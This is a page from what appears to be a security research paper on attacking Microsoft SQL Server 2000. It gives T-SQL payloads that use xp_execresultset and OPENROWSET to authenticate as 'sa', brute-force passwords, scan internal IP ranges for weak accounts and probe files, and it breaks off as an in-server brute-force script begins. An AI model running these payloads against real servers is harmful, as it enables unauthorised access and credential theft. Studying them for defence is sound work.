By default, everyone can execute 'xp_execresultset', which leads to the following
elaborations on the previous two methods:
Using MSDASQL:
exec xp_execresultset N'select * from
OPENROWSET(''MSDASQL'',''DRIVER={SQL
Server};SERVER=;uid=sa;pwd=foo'',''select @@version'')', N'master'
Using SQLOLEDB:
exec xp_execresultset N'select * from
OPENROWSET(''SQLOLEDB'','''';''sa'';''foo'',''select @@version'')',
N'master'
By default in a SQL Server 2000, Service Pack 2 server, a low - privileged account
cannot execute the MSDASQL variant of the above syntax, but they can execute the
SQLOLEDB syntax.
To make full use of these techniques, an attacker will create a 'harness' script that will
repeatedly submit the SQL using different usernames and passwords until they succeed.
This technique can also be used with the OPENQUERY syntax discussed above, to brute-
force accounts on internal database servers.
The 'OPENROWSET' syntax can also be used, in combination with ODBC drivers, to
read the contents of excel spreadsheets, local MS Access databases and selected text files.
The existence of such files can be determined by the xp_fileexist and xp_dirtree extended
stored procedures, which are accessible to the 'public' role by default.
If an attacker can execute OPENROWSET using one of the above methods, he can begin
to enumerate the internal IP network for SQL servers with blank or weak passwords:
select * from OPENROWSET('SQLOLEDB','10.1.1.1';'sa';'','select
@@version')
select * from OPENROWSET('SQLOLEDB','10.1.1.2';'sa';'','select
@@version')
Another miscellaneous point about OPENROWSET is that, if no username and password
are supplied:
select * from OPENROWSET('SQLOLEDB','';;,'select @@version')
…the account that the SQL server service is running as will be used. If this is a domain
account, it is likely to have permissions to log on to other SQL servers.
Since this 'OPENROWSET' authentication is instant, and involves no timeout in the case
of an unsuccessful authentication attempt, it is possible to inject a script that will brute-
force the 'sa' password, using the server's own processing power. The xp_execresultset
method must be used for this, since it allows many unsuccessful authentication attempts
to be executed in a 'while' loop:
declare @username nvarchar(4000), @query nvarchar(4000)
Page 6